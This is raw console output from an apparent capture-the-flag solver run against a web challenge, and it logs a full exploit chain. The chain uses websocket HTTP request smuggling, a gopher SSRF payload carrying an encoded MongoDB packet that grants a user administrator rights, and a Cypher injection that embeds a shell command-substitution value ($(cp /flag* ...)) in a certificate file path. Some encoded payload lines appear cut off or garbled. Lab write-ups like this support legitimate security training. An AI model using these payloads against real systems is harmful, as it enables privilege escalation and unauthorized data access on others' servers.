 [+] Started Flask server with HTTP code 101
 * Serving Flask app 'solver'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:9090
 * Running on http://192.168.2.10:9090
Press CTRL+C to quit
[+] Registered user lean:lean
[!] Elevating to administrator...
[+] Started websocket HTTP smuggling
[!] Forwarding 101 response to keep tcp open
172.17.0.2 - - [07/Mar/2024 03:30:30] "GET / HTTP/1.1" 101 -
[+] MongoDB command: db.runCommand({update:"users",updates:[{q:{"username":"lean"},u:{$set:{"permission":"administrator"}}}]})
[+] Encoded MongoDB packet: %02%01%00%00%00%00%00%00%00%00%00%00%dd%07%00%00%00%00%00%00%00%ed%00%00%00%0d%24%65%76%61%6c%00%6a%00%00%00%64%62%2e%72%75%6e%43%6f%6d%6d%61%6e%64
61%74%65%73%3a%5b%7b%71%3a%7b%22%75%73%65%72%6e%61%6d%65%22%3a%22%6c%65%61%6e%22%7d%2c%75%3a%7b%24%73%65%74%3a%7b%22%70%65%72%6d%69%73%73%69%6f%6e%22%3a%22%61%64%6d%69%6e%69%7
%05%00%00%00%00%03%6c%73%69%64%00%1e%00%00%00%05%69%64%00%10%00%00%00%04%1d%62%89%5c%03%55%4d%4e%b5%e1%e6%a3%eb%0b%82%ff%00%02%24%64%62%00%0a%00%00%00%70%65%72%63%65%74%72%6f%
0%00%00%02%6d%6f%64%65%00%11%00%00%00%70%72%69%6d%61%72%79%50%72%65%66%65%72%72%65%64%00%00%00
[+] Gopher SSRF payload: gopher://127.0.0.1:27017/_%02%01%00%00%00%00%00%00%00%00%00%00%dd%07%00%00%00%00%00%00%00%ed%00%00%00%0d%24%65%76%61%6c%00%6a%00%00%00%64%62%2e%72%75%
5%72%73%22%2c%75%70%64%61%74%65%73%3a%5b%7b%71%3a%7b%22%75%73%65%72%6e%61%6d%65%22%3a%22%6c%65%61%6e%22%7d%2c%75%3a%7b%24%73%65%74%3a%7b%22%70%65%72%6d%69%73%73%69%6f%6e%22%3a
29%00%04%61%72%67%73%00%05%00%00%00%00%03%6c%73%69%64%00%1e%00%00%00%05%69%64%00%10%00%00%00%04%1d%62%89%5c%03%55%4d%4e%b5%e1%e6%a3%eb%0b%82%ff%00%02%24%64%62%00%0a%00%00%00%7
%72%65%6e%63%65%00%20%00%00%00%02%6d%6f%64%65%00%11%00%00%00%70%72%69%6d%61%72%79%50%72%65%66%65%72%72%65%64%00%00%00
[+] Payload sent
[+] Logged in as administrator
[+] Command injection payload: /app/certificates/test$(cp /flag* /app/static/css/flag.txt)/test.cert
[+] Cypher injection payloads:
 | payload.com', org_name: 'a', locality_name: 'a', file_name: '/app/certificates/test$(cp /flag* /app/static/css/flag.txt)/test.cert',/*
 | */state_name: 'a
[+] Generated malicious certificate
[+] Payload sent
[!] Triggering...
HTB{ }